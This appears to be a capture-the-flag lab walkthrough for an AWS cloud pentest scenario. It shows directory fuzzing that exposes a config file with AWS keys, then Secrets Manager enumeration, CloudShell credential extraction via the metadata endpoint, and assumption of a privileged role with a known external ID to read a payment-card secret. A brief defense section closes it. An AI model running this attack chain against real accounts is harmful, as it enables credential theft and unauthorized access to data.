Assume Privileged Role with External ID
Assume Privileged Role with External ID
Scenario
Huge Logistics, a global force in the logistics and shipping industry, has reached out to your firm for a comprehensive security evaluation spanning both their on-premises and cloud setups. Early reconnaissance pointed out the IP address 52.0.51.234 as part of their digital footprint. Your mission is clear: use this IP as your entry point, navigate laterally through their system, and determine potential areas of impact. This isn’t just a test of their defenses, but a test of your skill to find weak spots in a vast network. Time to dive in and uncover what lies beneath!
Walkthrough
We are given IP address. Only port 80 is open, which hosts website
There’s nothing interesting in the source and nothing in the functionality that worth looking. Let’s fuzz directories and files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt:FUZZ -u http://52.0.51.234/FUZZ -e .conf,.txt,.json,.xml,.yml,.yaml,.env
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://52.0.51.234/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Extensions : .conf .txt .json .xml .yml .yaml .env
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.html [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 191ms]
.html.conf [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 192ms]
.html.xml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 194ms]
.html.json [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 194ms]
.html.yml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 192ms]
.html.txt [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 196ms]
.html.yaml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 194ms]
.html.env [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 194ms]
js [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 195ms]
css [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 201ms]
.htm.json [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 232ms]
.htm.xml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 232ms]
.htm.txt [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 236ms]
.htm [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 237ms]
.htm.yml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 232ms]
.htm.conf [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 237ms]
.htm.env [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 232ms]
.htm.yaml [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 232ms]
img [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 190ms]
config.json [Status: 200, Size: 832, Words: 141, Lines: 21, Duration: 213ms]
There was nothing interesting in directories, but we found config.json, which contains AWS keys.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ curl http://52.0.51.234/config.json
{"aws": {
"accessKeyID": "<REDACTED>",
"secretAccessKey": "<REDACTED>",
"region": "us-east-1",
"bucket": "hl-data-download",
"endpoint": "https://s3.amazonaws.com"
},
"serverSettings": {
"port": 443,
"timeout": 18000000
},
"oauthSettings": {
"authorizationURL": "https://auth.hugelogistics.com/ms_oauth/oauth2/endpoints/oauthservice/authorize",
"tokenURL": "https://auth.hugelogistics.com/ms_oauth/oauth2/endpoints/oauthservice/tokens",
"clientID": "1012aBcD3456EfGh",
"clientSecret": "aZ2x9bY4cV6wL8kP0sT7zQ5oR3uH6j",
"callbackURL": "https://portal.huge-logistics/callback",
"userProfileURL": "https://portal.huge-logistics.com/ms_oauth/resources/userprofile/me"
}
}
Keys belong to data-bot principal
1
2
3
4
5
6
└─$ aws sts get-caller-identity
{
"UserId": "AIDAWHEOTHRF7MLFMRGYH",
"Account": "427648302155",
"Arn": "arn:aws:iam::427648302155:user/data-bot"
}
We can check the bucket mentioned in the confing we found, but it contains a lot of transaction files and nothing interesting
1
2
3
4
5
6
7
└─$ aws s3 ls hl-data-download
2023-08-06 03:56:58 5200 LOG-1-TRANSACT.csv
2023-08-06 03:57:05 5200 LOG-10-TRANSACT.csv
2023-08-06 03:58:04 5200 LOG-100-TRANSACT.csv
2023-08-06 03:57:05 5200 LOG-11-TRANSACT.csv
2023-08-06 03:57:06 5200 LOG-12-TRANSACT.csv
<SNIP>
Now, we can use aws-enumerator. Authenticate with aws-enumerator cred. Then start enumeration
1
2
3
4
5
6
7
8
9
└─$ aws-enumerator enum -services all
Message: Successful APPMESH: 0 / 1
Message: Successful AMPLIFY: 0 / 1
Message: Successful APPSYNC: 0 / 1
<SNIP>
Message: Successful SECRETSMANAGER: 1 / 2
<SNIP>
Message: Successful STS: 2 / 2
<SNIP>
It seems like we have ListSecrets permission
1
2
3
└─$ aws-enumerator dump -services secretsmanager
<SNIP>
ListSecrets
We can list the secrets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ aws secretsmanager list-secrets --query 'SecretList[*].[Name, Description, ARN]' --output json
[
[
"employee-database-admin",
"Admin access to MySQL employee database",
"arn:aws:secretsmanager:us-east-1:427648302155:secret:employee-database-admin-Bs8G8Z"
],
[
"employee-database",
"Access to MySQL employee database",
"arn:aws:secretsmanager:us-east-1:427648302155:secret:employee-database-rpkQvl"
],
[
"ext/cost-optimization",
"Allow external partner to access cost optimization user and Huge Logistics resources",
"arn:aws:secretsmanager:us-east-1:427648302155:secret:ext/cost-optimization-p6WMM4"
],
[
"billing/hl-default-payment",
"Access to the default payment card for Huge Logistics",
"arn:aws:secretsmanager:us-east-1:427648302155:secret:billing/hl-default-payment-xGmMhK"
]
]
We couldn’t access all secrets, except for ext/cost-optimization
1
2
3
4
5
6
7
8
9
10
11
12
└─$ aws secretsmanager get-secret-value --secret-id ext/cost-optimization
{
"ARN": "arn:aws:secretsmanager:us-east-1:427648302155:secret:ext/cost-optimization-p6WMM4",
"Name": "ext/cost-optimization",
"VersionId": "f7d6ae91-5afd-4a53-93b9-92ee74d8469c",
"SecretString": "{\"Username\":\"ext-cost-user\",\"Password\":\"<REDACTED>\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1691183968.512
}
We can login to aws console using credentials
We have access to Cloud shell
We can try to get AWS CLI credentials using this console
1
TOKEN=$(curl -X PUT localhost:1338/latest/api/token -H "X-aws-ec2-metadata-token-ttl-seconds: 60")
1
curl localhost:1338/latest/meta-data/container/security-credentials -H "X-aws-ec2-metadata-token: $TOKEN"
After running aws configure and setting keys, we also need to set token via aws configure set aws_session_token "<token>"
1
2
3
4
5
6
└─$ aws sts get-caller-identity
{
"UserId": "AIDAWHEOTHRFTNCWM7FHT",
"Account": "427648302155",
"Arn": "arn:aws:iam::427648302155:user/ext-cost-user"
}
We can’t run aws-enumerator enum -services all. But we can list policies
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ aws iam list-attached-user-policies --user-name ext-cost-user
{
"AttachedPolicies": [
{
"PolicyName": "ExtCloudShell",
"PolicyArn": "arn:aws:iam::427648302155:policy/ExtCloudShell"
},
{
"PolicyName": "ExtPolicyTest",
"PolicyArn": "arn:aws:iam::427648302155:policy/ExtPolicyTest"
}
]
}
We have ExtCloudShell and ExtPolicyTest policies. Let’s check ExtPolicyTest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ aws iam get-policy --policy-arn arn:aws:iam::427648302155:policy/ExtPolicyTest
{
"Policy": {
"PolicyName": "ExtPolicyTest",
"PolicyId": "ANPAWHEOTHRF7772VGA5J",
"Arn": "arn:aws:iam::427648302155:policy/ExtPolicyTest",
"Path": "/",
"DefaultVersionId": "v4",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"CreateDate": "2023-08-04T21:47:26Z",
"UpdateDate": "2023-08-06T20:23:42Z",
"Tags": []
}
}
Let’s pull the latest version. Seems like we have role named ExternalCostOpimizeAccess and our user has permissions to list and view policies for defined in Resource section objects
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ aws iam get-policy-version --policy-arn arn:aws:iam::427648302155:policy/ExtPolicyTest --version-id v4
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"iam:GetRole",
"iam:GetPolicyVersion",
"iam:GetPolicy",
"iam:GetUserPolicy",
"iam:ListAttachedRolePolicies",
"iam:ListAttachedUserPolicies",
"iam:GetRolePolicy"
],
"Resource": [
"arn:aws:iam::427648302155:policy/ExtPolicyTest",
"arn:aws:iam::427648302155:role/ExternalCostOpimizeAccess",
"arn:aws:iam::427648302155:policy/Payment",
"arn:aws:iam::427648302155:user/ext-cost-user"
]
}
]
},
"VersionId": "v4",
"IsDefaultVersion": true,
"CreateDate": "2023-08-06T20:23:42Z"
}
}
Let’s check ExternalCostOpimizeAccess role, which we can assume using current user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
└─$ aws iam get-role --role-name ExternalCostOpimizeAccess
{
"Role": {
"Path": "/",
"RoleName": "ExternalCostOpimizeAccess",
"RoleId": "AROAWHEOTHRFZP3NQR7WN",
"Arn": "arn:aws:iam::427648302155:role/ExternalCostOpimizeAccess",
"CreateDate": "2023-08-04T21:09:30Z",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"AWS": "arn:aws:iam::427648302155:user/ext-cost-user"
},
"Action": "sts:AssumeRole",
"Condition": {
"StringEquals": {
"sts:ExternalId": "37911"
}
}
}
]
},
"Description": "Allow trusted AWS cost optimization partner to access Huge Logistics resources",
"MaxSessionDuration": 3600,
"RoleLastUsed": {
"LastUsedDate": "2025-08-23T06:16:45Z",
"Region": "us-east-1"
}
}
}
If we list policies attached to the role, we find Payment policy
1
2
3
4
5
6
7
8
9
10
└─$ aws iam list-attached-role-policies --role-name ExternalCostOpimizeAccess
{
"AttachedPolicies": [
{
"PolicyName": "Payment",
"PolicyArn": "arn:aws:iam::427648302155:policy/Payment"
}
]
}
There are 2 versions of the policy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ aws iam get-policy --policy-arn arn:aws:iam::427648302155:policy/Payment
{
"Policy": {
"PolicyName": "Payment",
"PolicyId": "ANPAWHEOTHRFZCZIMJSVW",
"Arn": "arn:aws:iam::427648302155:policy/Payment",
"Path": "/",
"DefaultVersionId": "v2",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"CreateDate": "2023-08-04T22:03:41Z",
"UpdateDate": "2023-08-04T22:34:19Z",
"Tags": []
}
}
Let’s pull the latest one
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ aws iam get-policy-version --policy-arn arn:aws:iam::427648302155:policy/Payment --version-id v2
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"secretsmanager:GetSecretValue",
"secretsmanager:DescribeSecret",
"secretsmanager:ListSecretVersionIds"
],
"Resource": "arn:aws:secretsmanager:us-east-1:427648302155:secret:billing/hl-default-payment-xGmMhK"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": "secretsmanager:ListSecrets",
"Resource": "*"
}
]
},
"VersionId": "v2",
"IsDefaultVersion": true,
"CreateDate": "2023-08-04T22:34:19Z"
}
}
Let’s assume the role (we have to set --external-id 37911 since it was defined in the role policy)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ aws sts assume-role --role-arn arn:aws:iam::427648302155:role/ExternalCostOpimizeAccess --role-session-name ExternalCostOpimizeAccess --external-id 37911
{
"Credentials": {
"AccessKeyId": "<REDACTED>",
"SecretAccessKey": "<REDACTED>",
"SessionToken": "<REDACTED>",
"Expiration": "2025-08-26T18:48:31Z"
},
"AssumedRoleUser": {
"AssumedRoleId": "AROAWHEOTHRFZP3NQR7WN:ExternalCostOpimizeAccess",
"Arn": "arn:aws:sts::427648302155:assumed-role/ExternalCostOpimizeAccess/ExternalCostOpimizeAccess"
}
}
After setting the keys and session token we can confirm that we have successfully assumed the role
1
2
3
4
5
6
7
└─$ aws sts get-caller-identity
{
"UserId": "AROAWHEOTHRFZP3NQR7WN:ExternalCostOpimizeAccess",
"Account": "427648302155",
"Arn": "arn:aws:sts::427648302155:assumed-role/ExternalCostOpimizeAccess/ExternalCostOpimizeAccess"
}
Let’s get payment details that we saw above
1
2
3
4
5
6
7
8
9
10
11
12
└─$ aws secretsmanager get-secret-value --secret-id billing/hl-default-payment
{
"ARN": "arn:aws:secretsmanager:us-east-1:427648302155:secret:billing/hl-default-payment-xGmMhK",
"Name": "billing/hl-default-payment",
"VersionId": "f8e592ca-4d8a-4a85-b7fa-7059539192c5",
"SecretString": "{\"Card Brand\":\"VISA\",\"Card Number\":\"4180-5677-2810-4227\",\"Holder Name\":\"Michael Hayes\",\"CVV/CVV2\":\"839\",\"Card Expiry\":\"5/2026\",\"Flag\":\"<REDACTED>\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1691188419.867
}
Defense
This part is from lab’s defense section
It’s recommended to store configuration files outside of the world-readable web root. Even if there are no links to the file in the web root, it’s likely only a matter of time before discovers it’
Make sure to review the policies and test them. In this case, there is no need for data-bot IAM user to have access to the ext-cost-user IAM user used by the third party cost-optimization partner.




